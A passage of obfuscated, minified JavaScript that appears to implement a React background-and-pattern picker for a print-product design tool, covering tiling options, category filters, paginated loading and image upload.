0x0,_0x1ffa81)||_0xfa4069['wbkXy'](null,_0x525497=_0x1ffa81['prefs'])||_0xfa4069['ypHzI'](void 0x0,_0x525497)||_0xfa4069['wtvGv'](null,_0x30dd97=_0x525497['colors'])||_0xfa4069['ypHzI'](void 0x0,_0x30dd97)?void 0x0:_0x30dd97['length'])&&/^#([0-9A-F]{3}){1,2}$/i['test'](_0x1ffa81['prefs']['colors'][0x0])&&(_0x59b83d['prevColor']=_0x1ffa81['prefs']['colors'][0x0]);},_0x59b83d['state']={'tabList':[{'name':_0x519293['qPsgu'],'type':0x0,'isActive':!0x0},{'name':_0x519293['ijufK'],'type':0x1,'isActive':!0x1}],'chooseFitChecked':!0x1,'fitOptions':[{'name':_0x519293['oZNhP'],'label':'repeat','isActive':!0x0},{'name':_0x519293['iliDP'],'label':_0x519293['dCNnR'],'isActive':!0x1},{'name':_0x519293['zNTtm'],'label':'scaleFit','isActive':!0x1}],'fitOptData':{'selectedOpt':_0x519293['oZNhP'],'tileData':{'isGrid':0x1,'zoom':0x5,'spacing':0x0,'offsetX':0x0,'offsetY':0x0,'rotate':0x5a}},'selBackgroundPref':''},_0x59b83d['loadMoreBackground']=_0x59b83d['loadMoreBackground']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['backgroundInfo']={'name':'','page':'1','sortby':_0x519293['ovLOq'],'order':_0x519293['xcwBd'],'perpage':'86','type':'0','category':'','print_profile_id':''},_0x59b83d['hasMorePage']=!0x0,_0x59b83d['remainingBackground']=0x0,_0x59b83d['isInitialLoad']=!0x0,_0x59b83d['onTabSelected']=_0x59b83d['onTabSelected']['bind'](_0x519293['mTyXg'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['selectedTabType']=0x0,_0x59b83d['patternInfo']={'name':'','page':'1','sortby':'xe_id','order':'desc','perpage':'86','type':'1','category':'','print_profile_id':''},_0x59b83d['selectedCatSubCat']='',_0x59b83d['loadMorePatterns']=_0x59b83d['loadMorePatterns']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['hasMorePatternPage']=!0x0,_0x59b83d['remainingPattern']=0x0,_0x59b83d['onBackgroundImgChange']=_0x59b83d['onBackgroundImgChange']['bind'](_0x519293['LliyH'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onChooseFitChange']=_0x59b83d['onChooseFitChange']['bind'](_0x519293['eRFMH'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onFitOptSelected']=_0x59b83d['onFitOptSelected']['bind'](_0x519293['nLWAz'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['addDesign']=_0x59b83d['addDesign']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['switchStyle']=_0x59b83d['switchStyle']['bind'](_0x519293['eRFMH'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['zoomValChanged']=_0x59b83d['zoomValChanged']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['spacingValChanged']=_0x59b83d['spacingValChanged']['bind'](_0x519293['jnvpR'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['offsetXvalChanged']=_0x59b83d['offsetXvalChanged']['bind'](_0x519293['XdJwS'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['offsetYvalChanged']=_0x59b83d['offsetYvalChanged']['bind'](_0x519293['jnvpR'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['rotateValChanged']=_0x59b83d['rotateValChanged']['bind'](_0x519293['hLndl'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['showBackgroundFilter']=_0x59b83d['showBackgroundFilter']['bind'](_0x519293['eRFMH'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onCatSubcatSelect']=_0x59b83d['onCatSubcatSelect']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onFilterApplyClicked']=_0x59b83d['onFilterApplyClicked']['bind'](_0x519293['YQJEY'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onFilterSearch']=_0x59b83d['onFilterSearch']['bind'](_0x519293['eRFMH'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['afterClearFilter']=_0x59b83d['afterClearFilter']['bind'](_0x519293['TmseB'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onDoneButtonClicked']=_0x59b83d['onDoneButtonClicked']['bind'](_0x519293['epzNc'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onCancelButtonClicked']=_0x59b83d['onCancelButtonClicked']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['showHideBackLoader']=_0x59b83d['showHideBackLoader']['bind'](_0x519293['gfFVy'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['showBackGroundView']=_0x59b83d['showBackGroundView']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['prevPropsData']='',_0x59b83d['allowedFileFormat']=['jpg',_0x519293['GxoaU'],_0x519293['BHVyo']],_0x59b83d['fileAccept']='image/jpeg,\x20image/png',_0x59b83d['isPrimeryCategory']=!0x1,_0x59b83d['afterPrimeCatSet']=_0x59b83d['afterPrimeCatSet']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['isEngraveEnable']=!!(_0x59b83d['props']['selectedPrintProfileData']&&_0x59b83d['props']['selectedPrintProfileData']['engrave']&&_0x59b83d['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']),_0x59b83d['validateSpacingVal']=_0x59b83d['validateSpacingVal']['bind'](_0x519293['epzNc'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['validateZoomVal']=_0x59b83d['validateZoomVal']['bind'](_0x519293['epzNc'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['showColorPalette']=!0x1,_0x59b83d['onColorSelect']=_0x59b83d['onColorSelect']['bind'](Object(_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['onColorHover']=_0x59b83d['onColorHover']['bind'](_0x519293['WzVun'](Object,_0x1ac92a['a'])(_0x59b83d)),_0x59b83d['prevColor']='',_0x59b83d;}return _0x519293['Rttxi'](Object,_0x276d8c['a'])(_0x4848b0,[{'key':'componentDidMount','value':function(){var _0x438918={'JVlWO':function(_0x538c86,_0xd51ed1){return _0x519293['ANvXj'](_0x538c86,_0xd51ed1);}},_0x5635c2=this;this['elementSelected'](),this['backgroundInfo']['print_profile_id']=this['props']['printProfileReducer']['selected_print_profile'];var _0x5ea26e=this['props']['printProfileReducer']['selected_print_profile'],_0x20d680=this['props']['allCatData']['filter'](function(_0x383ea4){return _0x438918['JVlWO'](_0x383ea4['printProfileId'],_0x5ea26e);})[0x0];_0x20d680&&_0x20d680['catLoadStatus']||this['props']['dispatch'](_0x519293['Wpunn'](Object,_0x363da4['r'])(_0x5ea26e,this['props']['allCatData']))['then'](function(_0x4e3c38){(_0x4e3c38&&!_0x4e3c38['data']||_0x4e3c38&&_0x4e3c38['data']&&_0xfa4069['ypHzI'](0x0,_0x4e3c38['data']['length']))&&_0x5635c2['afterPrimeCatSet']([]);}),this['props']['tagLoadStatus']||this['props']['dispatch'](_0x519293['LliyH'](Object,_0x363da4['s'])()),_0x519293['sjwao'](_0x3658c8['a']['name'],_0x7ce63f['a']['canvas']['extensions'])||_0x7ce63f['a']['addExtension'](_0x3658c8['a']['name'],this['extAddedCb'],{'$':_0x5b1d85['a']});}},{'key':_0x519293['pbDpr'],'value':function(_0x3be0a0){var _0x2ee6c6=_0xfa4069['xUYns']['split']('|'),_0x50d126=0x0;while(!![]){switch(_0x2ee6c6[_0x50d126++]){case'0':var _0x1b77ba=this['props']['printProfileReducer']['selected_print_profile'],_0x3868d9=this['props']['allBackColor']['filter'](function(_0x4da178){return _0xfa4069['RapNP'](_0x4da178['printProfileId'],_0x1b77ba);})[0x0];continue;case'1':_0x1ffc46&&_0x1ffc46['backPatternLoadStatus']||this['props']['dispatch'](Object(_0x363da4['t'])(this['patternInfo'],this['props']['allBackPattern'])),this['selectedCatSubCat']&&this['selectedCatSubCat']['length']?this['isPrimeryCategory']=!0x0:this['isPrimeryCategory']=!0x1;continue;case'2':var _0x1ffc46=this['props']['allBackPattern']['filter'](function(_0x373bcd){return _0xeef4ba['saKdH'](_0x373bcd['printProfileId'],_0x1b77ba);})[0x0];continue;case'3':this['selectedCatSubCat']=_0xfa4069['bqbNE'](Object,_0x3fde91['a'])(_0x3be0a0),this['selectedCatSubCat']&&(this['backgroundInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null,this['patternInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null);continue;case'4':var _0xeef4ba={'saKdH':function(_0x46f611,_0x2b8b42){return _0xfa4069['ksrWW'](_0x46f611,_0x2b8b42);}};continue;case'5':_0x3868d9&&_0x3868d9['backColorLoadStatus']||this['props']['dispatch'](_0xfa4069['bqbNE'](Object,_0x363da4['q'])(this['backgroundInfo'],this['props']['allBackColor'])),this['patternInfo']['print_profile_id']=this['props']['printProfileReducer']['selected_print_profile'];continue;}break;}}},{'key':'componentDidUpdate','value':function(_0x1d47d7){this['checkExistingBackground']();}},{'key':'addDesign','value':function(_0x1fb2bf){_0x519293['qpSCf']('',_0x1fb2bf['thumbnail'])?(_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],_0x1fb2bf['value'],'',_0x519293['lVzek'],'','',_0x1fb2bf),this['prevColor']=_0x1fb2bf['value']):_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],'',_0x1fb2bf['value'],'add',this['state']['fitOptData'],'',_0x1fb2bf,this['showHideBackLoader']),this['elementSelected'](),_0x7ce63f['a']['canvas']['clearSelection']();}},{'key':_0x519293['NqxLQ'],'value':function(){this['patternInfo']['page']=this['props']['backgrounds']['pageNo'];var _0x338d54=Math['ceil'](_0x519293['kOntU'](this['props']['backgrounds']['backColorData']['total_records'],this['backgroundInfo']['perpage']));_0x519293['WhBZO'](this['backgroundInfo']['page'],_0x338d54)&&(this['backgroundInfo']['page']=_0x519293['MBFYh'](_0x519293['YQJEY'](parseInt,this['backgroundInfo']['page']),0x1),this['props']['dispatch'](Object(_0x363da4['q'])(this['backgroundInfo'],this['props']['allBackColor'])),this['remainingBackground']=_0x519293['rTvFI'](this['props']['backgrounds']['backColorData']['total_records'],this['props']['backgrounds']['backColorData']['data']['length']),_0x519293['gIilG'](this['remainingBackground'],this['backgroundInfo']['perpage'])&&(this['hasMorePage']=!0x1));}},{'key':_0x519293['xnfXo'],'value':function(_0x274c04){for(var _0x294d6b=this,_0x4a2620=_0xfa4069['tNVux'](Object,_0x3fde91['a'])(this['state']['tabList']),_0x53a430=0x0;_0xfa4069['hNmlr'](_0x53a430,_0x4a2620['length']);_0x53a430++)_0xfa4069['LQqRM'](_0x4a2620[_0x53a430]['type'],_0x274c04)?_0x4a2620[_0x53a430]['isActive']=!0x0:_0x4a2620[_0x53a430]['isActive']=!0x1;this['setState']({'tabList':_0xfa4069['inUQA'](Object,_0x3fde91['a'])(_0x4a2620)},function(){_0x294d6b['selectedTabType']=_0x274c04,_0xfa4069['ksrWW'](0x0,_0x274c04)?_0x294d6b['props']['backColorLoadStatus']?_0x294d6b['forceUpdate']():_0x294d6b['props']['dispatch'](Object(_0x363da4['q'])(_0x294d6b['backgroundInfo'],_0x294d6b['props']['allBackColor'])):_0xfa4069['ypHzI'](0x1,_0x274c04)&&(_0x294d6b['props']['backPatternLoadStatus']?_0x294d6b['forceUpdate']():_0x294d6b['props']['dispatch'](_0xfa4069['tNVux'](Object,_0x363da4['t'])(_0x294d6b['patternInfo'],_0x294d6b['props']['allBackPattern'])));});}},{'key':_0x519293['McwzM'],'value':function(){this['patternInfo']['page']=this['props']['patterns']['pageNo'];var _0x3e1042=Math['ceil'](this['props']['patterns']['backPatternData']['total_records']/this['patternInfo']['perpage']);this['patternInfo']['page']<_0x3e1042&&(this['patternInfo']['page']=_0x519293['Rqzgb'](parseInt,this['patternInfo']['page'])+0x1,this['props']['dispatch'](_0x519293['hLndl'](Object,_0x363da4['t'])(this['patternInfo'],this['props']['allBackPattern'])),this['remainingPattern']=_0x519293['wIBBj'](this['props']['patterns']['backPatternData']['total_records'],this['props']['patterns']['backPatternData']['data']['length']),this['remainingPattern']<this['patternInfo']['perpage']&&(this['hasMorePatternPage']=!0x1));}},{'key':_0x519293['ltwQx'],'value':function(_0x5f4ec9){var _0x4c34c0=this,_0x364c38=_0x5f4ec9['target']['files'][0x0];if(_0x364c38){var _0xb6c1f7=_0x364c38['name']['replace'](/.*\./,'')['toLowerCase']();if(-0x1!==this['allowedFileFormat']['indexOf'](_0xb6c1f7)){var _0x3cae3f=new FileReader();_0x3cae3f['onloadend']=function(_0x4175cd){var _0x388df0={'SSGES':function(_0x98a1e8,_0x3c5a6c){return _0xfa4069['YusmN'](_0x98a1e8,_0x3c5a6c);},'qaqPx':_0xfa4069['ncFNd'],'WGSAy':'danger'},_0x55d898=_0x4175cd['target']['result'],_0x17a07e=_0x4c34c0['b64toBlob'](_0x55d898['split'](',')[0x1],_0x364c38['type']);_0x4c34c0['showHideBackLoader'](!0x0),_0x4c34c0['props']['dispatch'](Object(_0x363da4['v'])(_0x17a07e,_0xb6c1f7,0x1))['then'](function(_0x29177){_0x29177&&_0x388df0['SSGES'](0x1,_0x29177['status'])&&_0x29177['data']?(_0x7ce63f['a']['addBackgroundPattern'](_0x4c34c0['props']['isMobileView'],'',_0x29177['data']['url'],_0x388df0['qaqPx'],_0x4c34c0['state']['fitOptData'],'',{'type':0x1,'value':_0x29177['data']['url']},_0x4c34c0['showHideBackLoader']),_0x4c34c0['elementSelected']()):(_0x4c34c0['props']['showNotification'](_0x388df0['WGSAy'],_0x4c34c0['props']['language']['canvas']['imageUploadError']),_0x4c34c0['showHideBackLoader'](!0x1));});},_0x3cae3f['readAsDataURL'](_0x364c38);}else this['props']['showNotification'](_0x519293['ZBmkA'],this['props']['language']['background']['invalidFileFormat']);}}},{'key':_0x519293['HMNHi'],'value':function(_0x1f5145){for(var _0x1f1dcf=_0xfa4069['ANTct'](arguments['length'],0x1)&&_0xfa4069['GCmPp'](void 0x0,arguments[0x1])?arguments[0x1]:'',_0x2cf377=_0xfa4069['ANTct'](arguments['length'],0x2)&&void 0x0!==arguments[0x2]?arguments[0x2]:0x200,_0x45caa3=window['atob'](_0x1f5145),_0x527582=[],_0x7e3e8=0x0;_0xfa4069['QfmUW'](_0x7e3e8,_0x45caa3['length']);_0x7e3e8+=_0x2cf377){for(var _0x5e8988=_0x45caa3['slice'](_0x7e3e8,_0x7e3e8+_0x2cf377),_0x32cfc2=new Array(_0x5e8988['length']),_0x438d14=0x0;_0x438d14<_0x5e8988['length'];_0x438d14++)_0x32cfc2[_0x438d14]=_0x5e8988['charCodeAt'](_0x438d14);var _0x3e0de9=new Uint8Array(_0x32cfc2);_0x527582['push'](_0x3e0de9);}var _0x3ca67e=new Blob(_0x527582,{'type':_0x1f1dcf});return _0x3ca67e;}},{'key':_0x519293['hVvZE'],'value':function(){this['setState']({'chooseFitChecked':!this['state']['chooseFitChecked']});}},{'key':'onFitOptSelected','value':function(_0x5b1c88){for(var _0x38fd07=this,_0x2cad6a=_0x519293['NjvUW'](Object,_0x3fde91['a'])(this['state']['fitOptions']),_0x16573a=0x0;_0x519293['DdsZL'](_0x16573a,_0x2cad6a['length']);_0x16573a++)_0x2cad6a[_0x16573a]['name']===_0x5b1c88?_0x2cad6a[_0x16573a]['isActive']=!0x0:_0x2cad6a[_0x16573a]['isActive']=!0x1;this['setState']({'fitOptions':_0x519293['gfFVy'](Object,_0x3fde91['a'])(_0x2cad6a)},function(){var _0x396d75=_0x38fd07['state']['fitOptData'];_0x396d75['selectedOpt']=_0x5b1c88,_0x38fd07['setState']({'fitOptData':_0x396d75}),_0x7ce63f['a']['addBackgroundPattern'](_0x38fd07['props']['isMobileView'],'','','add',_0x38fd07['state']['fitOptData'],!0x0);});}},{'key':_0x519293['zCeIB'],'value':function(_0x29ee1b){var _0x43b12b=this['state']['fitOptData'];_0x43b12b['tileData']['isGrid']=_0x29ee1b,this['setState']({'fitOptData':_0x43b12b}),_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],'','',_0xfa4069['ncFNd'],this['state']['fitOptData'],!0x0);}},{'key':_0x519293['TSNmY'],'value':function(_0x10bc01){var _0x461edc=this,_0x569e81=this['state']['fitOptData'];_0x569e81['tileData']['zoom']=_0x10bc01,this['setState']({'fitOptData':_0x569e81},function(){_0x7ce63f['a']['addBackgroundPattern'](_0x461edc['props']['isMobileView'],'','',_0xfa4069['ncFNd'],_0x461edc['state']['fitOptData'],!0x0);});}},{'key':_0x519293['wtewu'],'value':function(_0x572664){var _0x3ba94d={'XZSgQ':_0x519293['lVzek']},_0x5d9b0d=this,_0x3f5b59=this['state']['fitOptData'];_0x3f5b59['tileData']['spacing']=_0x572664,this['setState']({'fitOptData':_0x3f5b59},function(){_0x7ce63f['a']['addBackgroundPattern'](_0x5d9b0d['props']['isMobileView'],'','',_0x3ba94d['XZSgQ'],_0x5d9b0d['state']['fitOptData'],!0x0);});}},{'key':'offsetXvalChanged','value':function(_0x301d2e){var _0x103ee8=this['state']['fitOptData'];_0x103ee8['tileData']['offsetX']=_0x301d2e['target']['value'],this['setState']({'fitOptData':_0x103ee8}),_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],'','',_0x519293['lVzek'],this['state']['fitOptData'],!0x0);}},{'key':_0x519293['ELAVK'],'value':function(_0x5d3bd8){var _0x283d71=this['state']['fitOptData'];_0x283d71['tileData']['offsetY']=_0x5d3bd8['target']['value'],this['setState']({'fitOptData':_0x283d71}),_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],'','',_0xfa4069['ncFNd'],this['state']['fitOptData'],!0x0);}},{'key':_0x519293['uQhkk'],'value':function(_0x2c222b){var _0x183b8a=this['state']['fitOptData'];_0x183b8a['tileData']['rotate']=_0x2c222b['target']['value'],this['setState']({'fitOptData':_0x183b8a}),_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],'','',_0xfa4069['ncFNd'],this['state']['fitOptData'],!0x0);}},{'key':'onCatSubcatSelect','value':function(_0x4d3bd6){this['selectedCatSubCat']=_0xfa4069['ngQNJ'](Object,_0x3fde91['a'])(_0x4d3bd6);}},{'key':_0x519293['NVxIO'],'value':function(){this['selectedCatSubCat']&&(this['backgroundInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null,this['patternInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),_0x519293['nQOnr'](0x0,this['selectedTabType'])?(this['backgroundInfo']['page']=0x1,this['props']['dispatch'](_0x519293['XdJwS'](Object,_0x363da4['q'])(this['backgroundInfo'],this['props']['allBackColor']))):0x1===this['selectedTabType']&&(this['patternInfo']['page']=0x1,this['props']['dispatch'](Object(_0x363da4['t'])(this['patternInfo'],this['props']['allBackPattern'])));}},{'key':_0x519293['SFwFZ'],'value':function(_0x190061){this['backgroundInfo']['name']=_0x190061,this['backgroundInfo']['page']=0x1,this['patternInfo']['name']=_0x190061,this['patternInfo']['page']=0x1,this['selectedCatSubCat']&&(this['backgroundInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null,this['patternInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),_0x519293['qLvXS'](0x0,this['selectedTabType'])?this['props']['dispatch'](_0x519293['slxQN'](Object,_0x363da4['q'])(this['backgroundInfo'],this['props']['allBackColor'],!0x0)):_0x519293['ANvXj'](0x1,this['selectedTabType'])&&this['props']['dispatch'](Object(_0x363da4['t'])(this['patternInfo'],this['props']['allBackPattern'],!0x0));}},{'key':_0x519293['Zlzgh'],'value':function(){this['selectedCatSubCat']&&(this['backgroundInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null,this['patternInfo']['category']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null),_0x519293['mybIh'](0x0,this['selectedTabType'])?(this['backgroundInfo']['page']=0x1,this['props']['dispatch'](_0x519293['Rqzgb'](Object,_0x363da4['q'])(this['backgroundInfo'],this['props']['allBackColor'],!0x0))):_0x519293['NdwgC'](0x1,this['selectedTabType'])&&(this['patternInfo']['page']=0x1,this['props']['dispatch'](_0x519293['pjFTO'](Object,_0x363da4['t'])(this['patternInfo'],this['props']['allBackPattern'],!0x0))),this['setPrimeCatStatus']();}},{'key':_0x519293['jughG'],'value':function(_0x55d376,_0x541555,_0x2ff1a3,_0x1b4039,_0x573b40,_0xcd75de){var _0xa18de3=this;if(_0x55d376&&_0x55d376['catData']&&_0x55d376['catData']['length'])return _0x86b27b['a']['createElement'](_0x1b48bc['a'],{'onRef':function(_0x2febd3){return _0xa18de3['multiselectChild']=_0x2febd3;},'options':_0x55d376['catData'],'onSelectOptions':this['onCatSubcatSelect'],'onApplyClicked':this['onFilterApplyClicked'],'onSearchDataEntered':this['onFilterSearch'],'afterClearAll':this['afterClearFilter'],'tagList':_0x1b4039['data'],'afterPrimeCatSet':this['afterPrimeCatSet'],'primeCatStatus':_0x55d376['primeCatStatus']});}},{'key':_0x519293['SGPqe'],'value':function(){_0x7ce63f['a']['canvas']['getIsFormEdit']()?this['decoProductEditForm']():this['props']['isTempReplace']?this['openTemplateEditForm']():this['props']['backToModules'](),this['props']['handleSplitScreen']('');}},{'key':_0x519293['vETJR'],'value':function(){var _0x3de352={'FgUDj':'add'},_0x2d474c=this,_0x4ac940=this['props']['editBackgroundDetails'];_0x4ac940?(this['onTabSelected'](_0x4ac940['backgroundType']),0x0===_0x4ac940['backgroundType']?(this['addDesign'](_0x4ac940['applyedBackground']),this['afterCancelButtonClicked']()):_0x519293['MZSJA'](0x1,_0x4ac940['backgroundType'])&&this['setState']({'fitOptData':_0x4ac940['fitOptData']},function(){_0x4ac940['applyedBackground']['xe_id']?_0x2d474c['addDesign'](_0x4ac940['applyedBackground']):_0x7ce63f['a']['addBackgroundPattern'](_0x2d474c['props']['isMobileView'],'',_0x4ac940['applyedBackground'],_0x3de352['FgUDj'],_0x2d474c['state']['fitOptData']),_0x2d474c['afterCancelButtonClicked']();})):(_0x7ce63f['a']['removeBackgroundPattern'](),this['afterCancelButtonClicked']());}},{'key':_0x519293['xisJt'],'value':function(){_0x7ce63f['a']['canvas']['getIsFormEdit']()?this['decoProductEditForm']():this['props']['isTempReplace']?this['openTemplateEditForm']():this['props']['backToModules'](),this['props']['checkBackgroundElm'](),this['props']['handleSplitScreen']('');}},{'key':_0x519293['yPrTe'],'value':function(){var _0x19b4d4={'tDlRW':function(_0x37352e,_0x47c05b){return _0xfa4069['ngQNJ'](_0x37352e,_0x47c05b);},'WQlgy':function(_0x3b06ff,_0x4acee0){return _0xfa4069['DSgdw'](_0x3b06ff,_0x4acee0);},'MkyEF':function(_0xd0b390,_0x415efd){return _0xfa4069['ufcKA'](_0xd0b390,_0x415efd);}},_0x566b3f,_0x155e77=this,_0x2282ec=_0x7ce63f['a']['canvas']['getCurrentLayerElems']();if(_0x2282ec['length'])for(var _0x22d5f6=function(_0x37ac46){if(_0x2282ec[_0x37ac46]['prefs']&&'background'===_0x2282ec[_0x37ac46]['prefs']['type'])return _0x2282ec[_0x37ac46]['prefs']['fitOptData']?(_0x155e77['setState']({'chooseFitChecked':!0x0}),_0x155e77['setState']({'fitOptData':_0x2282ec[_0x37ac46]['prefs']['fitOptData']},function(){_0x566b3f=_0x19b4d4['tDlRW'](Object,_0x3fde91['a'])(_0x155e77['state']['fitOptions']);for(var _0x368b15=0x0;_0x19b4d4['WQlgy'](_0x368b15,_0x566b3f['length']);_0x368b15++)_0x19b4d4['MkyEF'](_0x566b3f[_0x368b15]['name'],_0x2282ec[_0x37ac46]['prefs']['fitOptData']['selectedOpt'])?_0x566b3f[_0x368b15]['isActive']=!0x0:_0x566b3f[_0x368b15]['isActive']=!0x1;_0x155e77['setState']({'fitOptions':Object(_0x3fde91['a'])(_0x566b3f)});})):_0x155e77['setState']({'chooseFitChecked':!0x1}),_0xfa4069['KQphH'](0x0,_0x2282ec[_0x37ac46]['prefs']['backgroundType'])&&(_0x2282ec[_0x37ac46]['prefs']['colors']=[_0x2282ec[_0x37ac46]['getElementsByTagName'](_0xfa4069['IjRUB'])[0x0]['getAttribute'](_0xfa4069['NYIfM'])]),_0x155e77['setState']({'selBackgroundPref':_0x2282ec[_0x37ac46]['prefs']}),_0x155e77['onTabSelected'](_0x2282ec[_0x37ac46]['prefs']['backgroundType']),_0xfa4069['DElhe'];_0x155e77['setState']({'chooseFitChecked':!0x1}),_0x155e77['setState']({'selBackgroundPref':''});var _0x2d8725=JSON['parse'](JSON['stringify'](_0x155e77['state']['fitOptData']));_0x2d8725['selectedOpt']='Tile',_0x2d8725['tileData']['isGrid']=0x1,_0x2d8725['tileData']['spacing']=0x0,_0x2d8725['tileData']['zoom']=0x5,_0x155e77['setState']({'fitOptData':_0x2d8725});},_0x127910=0x0;_0xfa4069['QfmUW'](_0x127910,_0x2282ec['length']);_0x127910++){if(_0xfa4069['ksrWW'](_0xfa4069['DElhe'],_0x22d5f6(_0x127910)))break;}else{this['setState']({'selBackgroundPref':''});var _0x3b0500=JSON['parse'](JSON['stringify'](this['state']['fitOptData']));_0x3b0500['selectedOpt']=_0xfa4069['Autig'],_0x3b0500['tileData']['isGrid']=0x1,_0x3b0500['tileData']['spacing']=0x0,_0x3b0500['tileData']['zoom']=0x5,this['setState']({'fitOptData':_0x3b0500});}this['props']['checkBackgroundElm']();}},{'key':_0x519293['HQdMS'],'value':function(_0x302f57){this['props']['showHideBackLoader'](_0x302f57,_0xfa4069['FrVTU']);}},{'key':_0x519293['cyjYy'],'value':function(){for(var _0x113027=this['props']['printProfileReducer']['selected_print_profile'],_0x30b316=Object(_0x3fde91['a'])(this['props']['allCatData']),_0x54ce7f=0x0;_0x54ce7f<_0x30b316['length'];_0x54ce7f++)if(_0x519293['nQOnr'](_0x30b316[_0x54ce7f]['printProfileId'],_0x113027)){_0x30b316[_0x54ce7f]['primeCatStatus']=!0x1;break;}this['props']['dispatch'](_0x519293['TmseB'](Object,_0x363da4['u'])(_0x30b316)),this['isPrimeryCategory']&&(_0x519293['mybIh'](0x0,this['selectedTabType'])?(this['patternInfo']['page']=0x1,this['props']['dispatch'](Object(_0x363da4['t'])(this['patternInfo'],this['props']['allBackPattern'],!0x0))):_0x519293['nhAlk'](0x1,this['selectedTabType'])&&(this['backgroundInfo']['page']=0x1,this['props']['dispatch'](_0x519293['pjFTO'](Object,_0x363da4['q'])(this['backgroundInfo'],this['props']['allBackColor'],!0x0))),this['isPrimeryCategory']=!0x1);}},{'key':_0x519293['BHghs'],'value':function(_0x39c652){_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],_0x39c652['hex_value'],'',_0x519293['lVzek'],'','',{'price':0x0,'type':0x0,'value':_0x39c652['hex_value'],'thumbnail':''}),this['props']['checkBackgroundElm'](),this['prevColor']=_0x39c652['hex_value'],this['elementSelected']();}},{'key':'onColorHover','value':function(_0xccaaec){_0x7ce63f['a']['addBackgroundPattern'](this['props']['isMobileView'],_0xccaaec['hex_value'],'',_0xfa4069['ncFNd'],'','',{'price':0x0,'type':0x0,'value':_0xccaaec['hex_value']});}},{'key':'showBackGroundView','value':function(_0x35b327,_0x4fdc3c,_0x581f9a,_0xf4d135,_0x9655df,_0xcc3aab){return _0x581f9a&&_0x581f9a['backColorData']&&_0x581f9a['backColorData']['data']&&_0xcc3aab&&_0xcc3aab['backPatternData']&&_0xcc3aab['backPatternData']['data']?(_0x519293['DdsZL'](_0x581f9a['backColorData']['records'],this['backgroundInfo']['perpage'])?this['hasMorePage']=!0x1:this['hasMorePage']=!0x0,_0x519293['WhBZO'](_0xcc3aab['backPatternData']['records'],this['patternInfo']['perpage'])?this['hasMorePatternPage']=!0x1:this['hasMorePatternPage']=!0x0,_0x86b27b['a']['createElement'](_0x43b08c,{'backgrounds':_0x581f9a['backColorData']['data'],'addDesign':this['addDesign'],'loadMoreBackground':this['loadMoreBackground'],'error':_0x35b327,'loading':_0x4fdc3c,'hasMore':this['hasMorePage'],'totalBackgrounds':this['props']['backgrounds']['backColorData']['total_records'],'tabList':this['state']['tabList'],'onTabSelected':this['onTabSelected'],'selectedTabType':this['selectedTabType'],'patterns':_0xcc3aab['backPatternData']['data'],'patternError':_0xf4d135,'patternLoading':_0x9655df,'loadMorePatterns':this['loadMorePatterns'],'hasMorePattern':this['hasMorePatternPage'],'totalPatterns':this['props']['patterns']['backPatternData']['total_records'],'onBackgroundImgChange':this['onBackgroundImgChange'],'chooseFitChecked':this['state']['chooseFitChecked'],'onChooseFitChange':this['onChooseFitChange'],'fitOptions':this['state']['fitOptions'],'onFitOptSelected':this['onFitOptSelected'],'fitOptData':this['state']['fitOptData'],'switchStyle':this['switchStyle'],'zoomValChanged':this['zoomValChanged'],'spacingValChanged':this['spacingValChanged'],'offsetXvalChanged':this['offsetXvalChanged'],'offsetYvalChanged':this['offsetYvalChanged'],'rotateValChanged':this['rotateValChanged'],'onDoneButtonClicked':this['onDoneButtonClicked'],'onCancelButtonClicked':this['onCancelButtonClicked'],'selBackgroundPref':this['state']['selBackgroundPref'],'language':this['props']['language'],'selectedPrintProfileData':this['props']['selectedPrintProfileData'],'allowedFileFormat':this['allowedFileFormat'],'fileAccept':this['fileAccept'],'isMobileView':this['props']['isMobileView'],'catLoading':this['props']['catLoading'],